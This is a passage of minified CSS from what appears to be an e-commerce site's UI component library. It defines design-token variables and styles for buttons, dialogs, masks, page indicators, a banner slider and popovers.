ule_bottom_light:var(--iweb-space_04);--iweb-gutter_module_bottom_thin:var(--iweb-space_03);--iweb-gutter_module_left_medium:var(--iweb-space_06);--iweb-gutter_module_left_regular:var(--iweb-space_05);--iweb-gutter_module_left_light:var(--iweb-space_04);--iweb-gutter_module_left_thin:var(--iweb-space_03);--iweb-gutter_module_right_medium:var(--iweb-space_06);--iweb-gutter_module_right_regular:var(--iweb-space_05);--iweb-gutter_module_right_light:var(--iweb-space_04);--iweb-gutter_module_right_thin:var(--iweb-space_03);--iweb-margin_inside_module_top_medium:var(--iweb-space_06);--iweb-margin_inside_module_top_regular:var(--iweb-space_05);--iweb-margin_inside_module_top_light:var(--iweb-space_04);--iweb-margin_inside_module_top_thin:var(--iweb-space_03);--iweb-margin_inside_module_top_none:var(--iweb-space_00);--iweb-margin_inside_module_bottom_medium:var(--iweb-space_06);--iweb-margin_inside_module_bottom_regular:var(--iweb-space_05);--iweb-margin_inside_module_bottom_light:var(--iweb-space_04);--iweb-margin_inside_module_bottom_thin:var(--iweb-space_03);--iweb-padding_inside_module_horizontally_medium:var(--iweb-space_06);--iweb-padding_inside_module_horizontally_regular:var(--iweb-space_05);--iweb-padding_inside_module_horizontally_light:var(--iweb-space_04);--iweb-padding_inside_module_horizontally_thin:var(--iweb-space_03);--iweb-padding_inside_module_horizontally_extrathin:var(--iweb-space_02);--iweb-padding_inside_module_vertically_medium:var(--iweb-space_06);--iweb-padding_inside_module_vertically_regular:var(--iweb-space_05);--iweb-padding_inside_module_vertically_light:var(--iweb-space_04);--iweb-padding_inside_module_vertically_thin:var(--iweb-space_03);--iweb-padding_inside_element_horizontally_medium:var(--iweb-space_05);--iweb-padding_inside_element_horizontally_regular:var(--iweb-space_04);--iweb-padding_inside_element_horizontally_light:var(--iweb-space_03);--iweb-padding_inside_element_horizontally_thin:var(--iweb-space_02);--iweb-padding_inside_element_horizontally_extrathin:var(--iweb-space_01);--iweb-padding_inside_element_vertically_medium:var(--iweb-space_05);--iweb-padding_inside_element_vertically_regular:var(--iweb-space_04);--iweb-padding_inside_element_vertically_light:var(--iweb-space_03);--iweb-padding_inside_element_vertically_thin:var(--iweb-space_02);--iweb-padding_inside_element_vertically_extrathin:var(--iweb-space_01);--iweb-color-primary-from:#ff933f;--iweb-color-primary-center:#f93782;--iweb-color-primary-end:#f93782;--iweb-color-weak:var(--iweb-text_gray_02);--iweb-color-light:#ccc;--iweb-border-color:var(--iweb-line_gray_02);--iweb-font-size-main:var(--iweb-font_size_regular);--iweb-color-text:#333;--iweb-bg-black:#000;--iweb-light-black:#3e3e3e;--iweb-text-black:#000;--iweb-text-grey:#b7b7b7;--iweb-slider-radius:0;--iweb-info-radius:0;--iweb-margin_page_top:var(--iweb-space_06);--iweb-page_title_margin_top:18px;--iweb-page_title_margin_bottom:12px;--iweb-z-index-mask:1000;--iweb-z-index-popup:1000;--iweb-z-index-popover:1030;--iweb-z-index-floating-panel:900;--iweb-colour_fill_brand_main:var(--iweb-brand_pink);--iweb-star_fill_color:var(--iweb-colour_primary_info);--iweb-star-size:24px;--iweb-star-padding:2px;--iweb-btn-height-large:48px;--iweb-btn-height-default:40px;--iweb-btn-height-small:32px;--iweb-btn-height-xs:24px;--iweb-tab-active-title-color:var(--iweb-colour_primary_info);--iweb-old_brand_yellow_bg:#f57224;--iwbeb-old_brand_yellow_text:#f57224;--iweb-old_brand_yellow_line:#f57224;--iweb-btn-secondary-disbled:var(--iweb-colour_tertiary_outline);--iweb-btn-border-width:2px;--iweb-btn-secondary-hover-bg:var(--iweb-colour_fill_promotion_shades);--iweb-checbox-icon-size:18px;--iweb-checkbox-border-color:var(--iweb-colour_secondary_outline);--iweb-checkbox-disabled-bg:var(--iweb-colour_secondary_background_page);--iweb-checkbox-disabled-checked-bg:var(--iweb-colour_fill_notice_shades);--iweb-checkbox-indeterminate-padding:3px;--iweb-checkbox-indeterminate-border-width:0px;--iweb-input-border-color:var(--iweb-colour_tertiary_outline);--iweb-input-focus-border-color-style:var(--iweb-colour_active_outline);--iweb-input-border-radius-style:var(--iweb-radius_small);--iweb-input-disabled-bg:var(--iweb-colour_fill_dimmed);--iweb-input-disabled-font-color:var(--iweb-colour_quaternary_info);--iweb-default-font-weight:400;--iweb-bold-font-weight:500;--iweb-default-color:var(--iweb-colour_primary_info);--iweb-quantity-height:48px;--iweb-quantity-outer-border-width:1px;--iweb-quantity-inner-border-width:1px;--iweb-quantity-btn-width:46px;--iweb-quantity-btn-small-width:40px;--iweb-quantity-btn-color:var(--iweb-colour_primary_info);--iweb-quantity-font-size:var(--iweb-fontsize_title_module_huge);--iweb-mask-bg-dark:var(--iweb-bg_mask);--iweb-mask-bg-default:var(--iweb-bg_mask_60);--iweb-message-inner-padding:var(--iweb-padding_inside_module_vertically_thin);--iweb-message-inner-content-margin:var(--iweb-padding_inside_module_vertically_thin);--iweb-message-inner-content-padding:var(--iweb-padding_inside_module_vertically_thin);--iweb-message-content-color:var(--iweb-colour_primary_info);--iweb-toast-mask-bg:var(--iweb-bg_mask);--iweb-select-border:var(--iweb-colour_tertiary_outline);--iweb-select-item-bg:var(--iweb-colour_fill_dimmed);--iweb-tooltip-padding:var(--iweb-gutter_module_top_thin) var(--iweb-gutter_module_right_thin) var(--iweb-gutter_module_bottom_thin) var(--iweb-gutter_module_left_thin);--iweb-tooltip-dark-bg:var(--iweb-bg_mask)}.iweb-button{--color:var(--iweb-colour_primary_info);align-items:center;border:none;border-radius:var(--iweb-radius-token-radius_small);box-sizing:border-box;cursor:pointer;display:flex;font-size:16px;font-weight:500;height:var(--iweb-btn-height-default);justify-content:center;line-height:var(--iweb-btn-height-default);margin:0;min-width:75px;padding:0 16px;position:relative;text-align:center;text-decoration:none;transition:opacity .15s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-button:after{border-color:transparent;border-radius:0}.iweb-button:focus{outline:0}.iweb-button:before{background-color:var(--iweb-bg_white);border:inherit;border-color:var(--iweb-line_white);box-sizing:content-box;content:" ";height:100%;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.iweb-button:active:before{opacity:.3}.iweb-button-default{color:var(--iweb-colour_primary_info)}.iweb-button-default:after{border-color:var(--iweb-border-color)}.iweb-button-default.iweb-button-fill-outline{background-color:transparent}.iweb-button-default.iweb-button-fill-outline:after{border-color:var(--iweb-colour_secondary_outline)}.iweb-button-default.iweb-button-fill-none{background-color:transparent}.iweb-button-default.iweb-button-fill-none:after{border-color:transparent}.iweb-button:not(.iweb-button-default).iweb-button-fill-outline{background-color:transparent;background:0 0;color:var(--color)}.iweb-button:not(.iweb-button-default).iweb-button-fill-outline:after{border-color:var(--iweb-colour_primary_info)}.iweb-button:not(.iweb-button-default).iweb-button-fill-none{background-color:transparent;background:0 0;color:var(--color)}.iweb-button:not(.iweb-button-default).iweb-button-fill-none:after{border-color:transparent}.iweb-button-primary{--color:var(--iweb-text_white);background:var(--iweb-old_brand_yellow_bg);color:var(--iweb-text_white);padding:0 var(--iweb-gutter_module_right_light) 0 var(--iweb-gutter_module_left_light)}.iweb-button-primary .iweb-button-mask{background:var(--iweb-bg_white);height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.iweb-button-primary .iweb-button-mask:hover{opacity:.1}.iweb-button-secondary{--color:var(--iweb-colour_primary_info);background:0 0;border:var(--iweb-btn-border-width) solid var(--iweb-old_brand_yellow_line);color:var(--iwbeb-old_brand_yellow_text)}.iweb-button-secondary .iweb-button-mask{background:var(--iweb-bg-black);height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.iweb-button-secondary .iweb-button-mask:hover{opacity:.05}.iweb-button-secondary:after{border-color:var(--iweb-colour_primary_outline)}.iweb-button-secondary-disabled{border-color:var(--iweb-btn-secondary-disbled)}.iweb-button-secondary:hover{background:var(--iweb-btn-secondary-hover-bg);opacity:.8}.iweb-button-link-primary{background:0 0;color:var(--iweb-colour_link_info);padding:6px 0}.iweb-button-link-primary .iweb-button-mask{display:none}.iweb-button-link-primary:after{border:none}.iweb-button-link-secondary{border:none;color:var(--iweb-colour_primary_info);padding:6px 0}.iweb-button-link-secondary .iweb-button-mask{display:none}.iweb-button-link-secondary:after{border:none}.iweb-button-disabled{background-color:var(--iweb-colour_fill_dimmed);color:var(--iweb-colour_quaternary_info);cursor:not-allowed}.iweb-button-disabled:after{border:none}.iweb-button-disabled:active:before{display:none}.iweb-button-large{font-size:var(--iweb-fontsize_content_larger);height:var(--iweb-btn-height-large);line-height:var(--iweb-btn-height-large);min-width:90px;padding:0 var(--iweb-gutter_module_right_light)}.iweb-button-small{height:var(--iweb-btn-height-small);line-height:var(--iweb-btn-height-small);min-width:66px}.iweb-button-small,.iweb-button-xs{font-size:var(--iweb-fontsize_content_medium);padding:0 var(--iweb-gutter_module_right_light)}.iweb-button-xs{height:var(--iweb-btn-height-xs);line-height:var(--iweb-btn-height-xs);min-width:54px}.iweb-button-block{display:block;font-size:16px;height:var(--iweb-btn-height-large);line-height:var(--iweb-btn-height-large);margin:0 auto;max-width:351px;padding:0 12px;width:100%}.iweb-button-content{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.iweb-button-icon{height:18px;line-height:18px;margin-right:7px;width:18px}.iweb-button--icon-xs,.iweb-button-icon-large,.iweb-button-icon-medium,.iweb-button-icon-small{display:flex}.iweb-button-icon-large .iweb-button-icon{height:21px;line-height:21px;width:21px}.iweb-button-icon-large .i-icon-large{font-size:21px}.iweb-button-icon-medium .iweb-button-icon{height:18px;line-height:18px;width:18px}.iweb-button-icon-medium .i-icon-large{font-size:18px}.iweb-button-icon-small .iweb-button-icon{height:12px;line-height:12px;width:12px}.iweb-button-icon-small .i-icon-large{font-size:12px}.iweb-button-icon-xs .iweb-button-icon{height:10px;line-height:10px;width:10px}.iweb-button-icon-xs .i-icon-large{font-size:10px}.iweb-button-arrow{align-items:center;display:flex;justify-content:center;margin-left:6px;width:12px}.iweb-dialog-mask-enter{animation:mask-opacity .2s ease-in-out}.iweb-dialog-mask-leave{animation:mask-opacity-hide .2s ease-in-out}.iweb-dialog-mask .iweb-dialog-container{align-items:center;display:flex;flex-direction:column;font-size:14px;left:50%;max-width:648px;min-height:320px;overflow:hidden;position:relative;top:50%;transform:translate(-50%,-50%);width:84%}.iweb-dialog-mask .iweb-dialog-container .iweb-dialog-close{align-items:center;display:flex;height:64px}.iweb-dialog-mask .iweb-dialog-container .iweb-dialog-close-icon{cursor:pointer;margin-left:auto;margin-right:24px}.iweb-dialog-mask .iweb-dialog-container-enter{animation:dialog-show .2s ease-in-out 0s 1 normal forwards}.iweb-dialog-mask .iweb-dialog-container-leave{animation:dialog-hide .2s ease-in-out 0s 1 normal forwards}.iweb-dialog-mask .iweb-dialog-wrap{background-color:var(--iweb-bg_white);display:flex;flex-direction:column;font-size:14px;max-height:calc(100vh - 120px);max-width:648px;min-height:320px;overflow:hidden;position:relative;width:100%}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body{flex:1;padding:0 24px 24px}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body-title{font-size:20px;font-weight:600;line-height:33px;margin-bottom:var(--iweb-page_title_margin_bottom);max-width:648px;text-align:center}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body-desc{color:var(--iweb-text_gray_01);font-size:13px;margin-bottom:15px}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body-content-wrapper{display:flex;justify-content:center}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-body-content{color:var(--iweb-color-text);font-size:var(--iweb-font-size-main);line-height:1.2;max-height:calc(100vh - 313px);min-height:125px;overflow-x:hidden;overflow-y:auto;text-align:center}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer{justify-content:center;margin:0 24px 24px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row{align-items:stretch;display:flex;justify-content:center}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row .iweb-button-secondary{margin-right:16px}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row>.iweb-dialog-button{border-radius:0;border-right:.5px solid var(--iweb-border-color);font-size:18px;line-height:25px;padding:10px}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row>.iweb-dialog-button-bold{font-weight:700}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row>.iweb-dialog-button :last-child{border-right:none}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer .iweb-dialog-action-row:nth-child(2) .iweb-button-secondary{margin-right:0}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer-campaign{margin-top:auto}.iweb-dialog-mask .iweb-dialog-wrap .iweb-dialog-footer-lzd{margin:0;padding:var(--iweb-gutter_module_top_thin) var(--iweb-gutter_module_right_regular) var(--iweb-gutter_module_bottom_regular) var(--iweb-gutter_module_left_regular)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-wrap{border-radius:var(--iweb-radius-token-radius_small)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-header-lzd{align-items:center;display:flex;flex-direction:row;justify-content:space-between;padding:var(--iweb-gutter_module_top_regular) var(--iweb-gutter_module_right_regular) var(--iweb-gutter_module_bottom_thin) var(--gutter_module_left_regular,24px)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-header-lzd .iweb-dialog-header-title{color:var(--iweb-colour_primary_info);font-size:var(--iweb-fontsize_content_larger);font-weight:500;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-header-lzd .iweb-dialog-header-icon{stroke:var(--iweb-colour_tertiary_info);margin:var(--iweb-margin_page_right)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-header-lzd .iweb-dialog-header-icon-lzd{stroke:var(--iweb-colour_tertiary_info)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-body{padding:var(--iweb-gutter_module_top_regular) var(--iweb-gutter_module_left_regular) var(--iweb-gutter_module_bottom_regular) var(--iweb-gutter_module_left_regular)}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-footer .btn-right-float{float:right}.iweb-dialog-mask .iweb-dialog-lzd .iweb-dialog-footer .iweb-button:not(:last-child){margin-right:var(--iweb-padding_inside_module_horizontally_extrathin)}@keyframes dialog-show{0%{transform:translate(-50%,calc(48px - 50%))}to{transform:translate(-50%,-50%)}}@keyframes dialog-hide{0%{transform:translate(-50%,-50%)}to{transform:translate(-50%,calc(48px - 50%))}}.iweb-mask{display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:var(--iweb-z-index-mask)}.iweb-mask-hidden{display:none}.iweb-mask-enter{opacity:0}.iweb-mask-enter-active{opacity:1;transition:opacity .2s ease-out}.iweb-mask-exit{display:block;opacity:1}.iweb-mask-exit-active{opacity:0;transition:opacity .2s ease-in}.iweb-mask-dark{background-color:var(--iweb-mask-bg-dark)}.iweb-mask-default{background-color:var(--iweb-mask-bg-default)}.iweb-page-indicator{--dot-color:rgba(0,0,0,.2);--active-dot-color:var(--iweb-brand_gradient);--dot-size:12px;--active-dot-size:12px;--dot-border-radius:6px;--active-dot-border-radius:var(--dot-border-radius);--dot-spacing:12px;display:flex;width:-moz-fit-content;width:fit-content}.iweb-page-indicator-dot{background:var(--dot-color);border-radius:var(--dot-border-radius);display:block;height:var(--dot-size);width:var(--dot-size)}.iweb-page-indicator-dot:last-child{margin-right:0}.iweb-page-indicator-dot-active{background:var(--active-dot-color);border-radius:var(--active-dot-border-radius)}.iweb-page-indicator-color-white{--active-dot-color:var(--iweb-text_white)}.iweb-page-indicator-horizontal{flex-direction:row}.iweb-page-indicator-horizontal .iweb-page-indicator-dot{margin-right:var(--dot-spacing)}.iweb-page-indicator-horizontal .iweb-page-indicator-dot-active{width:var(--active-dot-size)}.iweb-page-indicator-vertical{flex-direction:column}.iweb-page-indicator-vertical .iweb-page-indicator-dot{margin-bottom:var(--dot-spacing)}.iweb-page-indicator-vertical .iweb-page-indicator-dot-active{height:var(--active-dot-size)}.iweb-skyline-banner{--height:auto;--width:100%;--slider-width:100%;--slider-height:auto;--border-radius:0;--track-padding:0;--track-offset:0;border-radius:var(--border-radius);display:block;height:var(--height);overflow:hidden;position:relative;width:var(--width);z-index:0}.iweb-skyline-banner-block{white-space:nowrap;width:100%}.iweb-skyline-banner-block-allow-touch-move{cursor:grab}.iweb-skyline-banner-block-inner{box-sizing:border-box;display:flex;flex-wrap:nowrap;height:var(--slider-height);overflow:visible;padding:var(--track-padding);position:relative;width:var(--slider-width)}.iweb-skyline-banner--controls{align-items:center;background:hsla(0,0%,100%,.6);border-radius:18px;cursor:pointer;display:flex;height:36px;justify-content:center;position:absolute;top:50%;transform:translateY(-50%);width:36px}.iweb-skyline-banner--controls-left{left:0}.iweb-skyline-banner--controls-right{right:0}.iweb-skyline-banner--controls-right svg{transform:rotate(180deg)}.iweb-skyline-banner-slide{display:block;flex:none;height:100%;position:relative;white-space:unset;width:100%}.iweb-skyline-banner-slide>*{aspect-ratio:3.303}@media screen and (min-width:768px) and (max-width:1439px){.iweb-skyline-banner{--iweb-banner-width:648px;max-width:var(--iweb-banner-width)}}@media screen and (min-width:1440px) and (max-width:1919px){.iweb-skyline-banner{--iweb-banner-width:1320px;max-width:var(--iweb-banner-width)}}@media screen and (min-width:1920px){.iweb-skyline-banner{--iweb-banner-width:1800px;max-width:var(--iweb-banner-width)}}.iweb-skyline-banner-item{display:block;height:auto;white-space:normal;width:100%}.iweb-skyline-banner-horizontal .iweb-skyline-banner-block-allow-touch-move{touch-action:pan-y}.iweb-skyline-banner-horizontal .iweb-skyline-banner-indicator>*{margin:10px auto 0}.iweb-skyline-banner-horizontal .iweb-skyline-banner-block{transform:translateX(var(--track-offset))}.iweb-skyline-banner-vertical .i-skyline-banner-block-allow-touch-move{touch-action:pan-x}.iweb-skyline-banner-vertical .iweb-skyline-banner-indicator{position:absolute;right:6px;top:50%;transform:translateY(-50%)}.iweb-skyline-banner-vertical .iweb-skyline-banner-block{transform:translateY(var(--track-offset))}@keyframes amSlideDownIn{0%{opacity:0;transform:scaleY(.8);transform-origin:0 0}to{opacity:1;transform:scaleY(1);transform-origin:0 0}}@keyframes amSlideDownOut{0%{opacity:1;transform:scaleY(1);transform-origin:0 0}to{opacity:0;transform:scaleY(.8);transform-origin:0 0}}@keyframes amSlideUpIn{0%{opacity:0;transform:scaleY(.8);transform-origin:100% 100%}to{opacity:1;transform:scaleY(1);transform-origin:100% 100%}}@keyframes amSlideUpOut{0%{opacity:1;transform:scaleY(1);transform-origin:100% 100%}to{opacity:0;transform:scaleY(.8);transform-origin:100% 100%}}@keyframes amSlideRightIn{0%{opacity:0;transform:scaleX(.8);transform-origin:0 0}to{opacity:1;transform:scaleX(1);transform-origin:0 0}}@keyframes amSlideRightOut{0%{opacity:1;transform:scaleX(1);transform-origin:0 0}to{opacity:0;transform:scaleX(.8);transform-origin:0 0}}@keyframes amSlideLeftIn{0%{opacity:0;transform:scaleX(.8);transform-origin:100% 0}to{opacity:1;transform:scaleX(1);transform-origin:100% 0}}@keyframes amSlideLeftOut{0%{opacity:1;transform:scaleX(1);transform-origin:100% 0}to{opacity:0;transform:scaleX(.8);transform-origin:100% 0}}.iweb-popover{--z-index:1030;animation:none;cursor:auto;font-weight:400;left:0;position:absolute;text-align:left;top:0;-webkit-user-select:text;-moz-user-select:text;user-select:text;white-space:normal;z-index:var(--z-index)}.iweb-popover-light{--popover-bg:var(--iweb-colour_darkbackground_info);color:var(--iweb-tooltip-dark-bg)}.iweb-popover-dark{--popover-bg:var(--iweb-tooltip-dark-bg);color:var(--iweb-colour_darkbackground_info)}.iweb-popover-dark .iweb-popover-inner{border:none}.iweb-popover-dark .iweb-popover-arrow-content{border:none!important}.iweb-popover:after{background:hsla(0,0%,100%,.01);content:"";position:absolute}.iweb-popover-hidden{display:none}.iweb-popover-placement-top,.iweb-popover-placement-topLeft,.iweb-popover-placement-topRight{padding-bottom:12px}.iweb-popover-placement-top.leaving,.iweb-popover-placement-topLeft.leaving,.iweb-popover-placement-topRight.leaving{animation-duration:.2s;animation-name:amSlideUpOut}.iweb-popover-placement-top.entering,.iweb-popover-placement-topLeft.entering,.iweb-popover-placement-topRight.entering{animation-duration:.2s;animation-name:amSlideUpIn}.iweb-popover-placement-right,.iweb-popover-placement-rightBottom,.iweb-popover-placement-rightTop{padding-left:12px}.iweb-popover-placement-right.leaving,.iweb-popover-placement-rightBottom.leaving,.iweb-popover-placement-rightTop.leaving{animation-duration:.2s;animation-name:amSlideRightOut}.iweb-popover-placement-right.entering,.iweb-popover-placement-rightBottom.entering,.iweb-popover-placement-rightTop.entering{animation-duration:.2s;animation-name:amSlideRightIn}.iweb-popover-placement-bottom,.iweb-popover-placement-bottomLeft,.iweb-popover-placement-bottomRight{padding-top:12px}.iweb-popover-placement-bottom.leaving,.iweb-popover-placement-bottomLeft.leaving,.iweb-popover-placement-bottomRight.leaving{animation-duration:.2s;animation-name:amSlideDownOut}.iweb-popover-placement-bottom.entering,.iweb-popover-placement-bottomLeft.entering,.iweb-popover-placement-bottomRight.entering{animation-duration:.2s;animation-name:amSlideDownIn}.iweb-popover-placement-left,.iweb-popover-placement-leftBottom,.iweb-popover-placement-leftTop{padding-right:12px}.iweb-popover-placement-left.leaving,.iweb-popover-placement-leftBottom.leaving,.iweb-popover-placement-leftTop.leaving{animation-duration:.2s;animation-name:amSlideLeftOut}.iweb-popover-placement-left.entering,.iweb-popover-placement-leftBottom.entering,.iweb-popover-placement-leftTop.entering{animation-duration:.2s;animation-name:amSlideLeftIn}.iweb-popover-inner{background-clip:padding-box;background-color:var(--popover-bg);border:1px solid #e0e0e0;border-radius:var(--iweb-radius-token-radius_small);box-sizing:border-box;max-width:300px;min-height:32px;min-width:32px;overflow-y:hidden;padding:var(--iweb-tooltip-padding)}.iweb-popover-inner-content{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;font-size:14px;font-weight:var(--iweb-default-font-weight);line-height:18px;overflow:hidden}.iweb-popover-inner-content-wrapper{display:flex}.iweb-popover-inner-menu{align-items:center;border-bottom:1px solid var(--iweb-border-color);cursor:pointer;display:flex;justify-content:center;min-width:120px}.iweb-popover-inner-menu-with-icon{min-width:140px}.iweb-popover-inner-menu-icon{font-size:20px;line-height:1;margin-right:12px;vertical-align:-.075em}.iweb-popover-inner-menu:last-child{border-bottom:none}.iweb-popover-inner-menu button{border-radius:0;padding:10px 12px;text-align:left}.iweb-popover-close{cursor:pointer;margin-right:-5px;margin-top:1px;padding-left:9px}.iweb-popover-menu .iweb-popover-inner-content{padding:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.iweb-popover-inner{box-shadow:0 3px 6px -4px rgba(0,0,0,.12),0 6px 16px 0 rgba(0,0,0,.08),0 9px 28px 8px rgba(0,0,0,.05)}}.iweb-popover-arrow{background:0 0;display:block;height:16.97056275px;position:absolute;width:16.97056275px}.iweb-popover-arrow-content{background-color:var(--popover-bg);border:1px solid #e0e0e0;border-right:none;border-top:none;content:"";display:block;height:12px;inset:0;margin:auto;pointer-events:auto;position:absolute;width:12px}.iweb-popover-placement-top .iweb-popover-arrow-content,.iweb-popover-placement-topLeft .iweb-popover-arrow-content,.iweb-popover-placement-topRight .iweb-popover-arrow-content{border:1px solid #e0e0e0;border-left:none;border-top:none}.iweb-popover-placement-bottom .iweb-popover-arrow-content,.iweb-popover-placement-bottomLeft .iweb-popover-arrow-content,.iweb-popover-placement-bottomRight .iweb-popover-arrow-content{border:1px solid #e0e0e0;border-bottom:none;border-right:none}.iweb-popover-placement-left .iweb-popover-arrow-content,.iweb-popover-placement-leftBottom .iweb-popover-arrow-content,.iweb-popover-placement-leftTop .iweb-popover-arrow-content{border:1px solid #e0e0e0;border-bottom:none;border-left:none}.iweb-popover-placement-top>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topLeft>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-topRight>.iweb-popover-content>.iweb-popover-arrow{bottom:1px}.iweb-popover-placement-top>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-topLeft>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-topRight>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{transform:translateY(-4.24264069px) rotate(45deg)}.iweb-popover-placement-top>.iweb-popover-content>.iweb-popover-arrow{left:50%;transform:translateX(-50%)}.iweb-popover-placement-topLeft>.iweb-popover-content>.iweb-popover-arrow{left:16px}.iweb-popover-placement-topRight>.iweb-popover-content>.iweb-popover-arrow{right:16px}.iweb-popover-placement-right>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightBottom>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-rightTop>.iweb-popover-content>.iweb-popover-arrow{left:1px}.iweb-popover-placement-right>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-rightBottom>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-rightTop>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{transform:translate(4.24264069px) rotate(45deg)}.iweb-popover-placement-right>.iweb-popover-content>.iweb-popover-arrow{top:50%;transform:translateY(-50%)}.iweb-popover-placement-rightTop>.iweb-popover-content>.iweb-popover-arrow{top:12px}.iweb-popover-placement-rightBottom>.iweb-popover-content>.iweb-popover-arrow{bottom:12px}.iweb-popover-placement-bottom>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomLeft>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-bottomRight>.iweb-popover-content>.iweb-popover-arrow{top:1px}.iweb-popover-placement-bottom>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-bottomLeft>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-bottomRight>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{transform:translateY(4.24264069px) rotate(45deg)}.iweb-popover-placement-bottom>.iweb-popover-content>.iweb-popover-arrow{left:50%;transform:translateX(-50%)}.iweb-popover-placement-bottomLeft>.iweb-popover-content>.iweb-popover-arrow{left:16px}.iweb-popover-placement-bottomRight>.iweb-popover-content>.iweb-popover-arrow{right:16px}.iweb-popover-placement-left>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftBottom>.iweb-popover-content>.iweb-popover-arrow,.iweb-popover-placement-leftTop>.iweb-popover-content>.iweb-popover-arrow{right:1px}.iweb-popover-placement-left>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-leftBottom>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-leftTop>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{transform:translate(-4.24264069px) rotate(45deg)}.iweb-popover-placement-left>.iweb-popover-content>.iweb-popover-arrow{top:50%;transform:translateY(-50%)}.iweb-popover-placement-leftTop>.iweb-popover-content>.iweb-popover-arrow{top:12px}.iweb-popover-placement-leftBottom>.iweb-popover-content>.iweb-popover-arrow{bottom:12px}.iweb-popover-lzd .iweb-popover-arrow{height:11.3137085px;overflow:hidden;width:11.3137085px}.iweb-popover-lzd .iweb-popover-content{border-color:var(--iweb-colour_tertiary_outline);position:relative}.iweb-popover-lzd .iweb-popover-inner{border-color:var(--iweb-colour_tertiary_outline);padding:11px var(--iweb-gutter_module_right_thin) 11px var(--iweb-gutter_module_left_thin)}.iweb-popover-lzd .iweb-popover-inner-content-wrapper{align-items:center}.iweb-popover-lzd .iweb-popover-close{margin-top:0}.iweb-popover-lzd .iweb-popover-close-icon{stroke:var(--iweb-colour_primary_info)}.iweb-popover-lzd.iweb-popover-dark .iweb-popover-close-icon{stroke:var(--iweb-colour_darkbackground_info)}.iweb-popover-lzd.iweb-popover-dark .iweb-popover-inner{padding:var(--iweb-tooltip-padding)}.iweb-popover-lzd .iweb-popover-arrow-content{box-sizing:border-box;height:8px;inset:auto;margin:0;width:8px}.iweb-popover-placement-right.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-rightBottom.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content,.iweb-popover-placement-rightTop.iweb-popover-lzd>.iweb-popover-content>.iweb-popover-arrow>.iweb-popover-arrow-content{border-bottom-left-radius:2px;border-color:var(--iweb-colour_tertiary_outline);right:0;top:50%;transform:translate(50%,-50%) 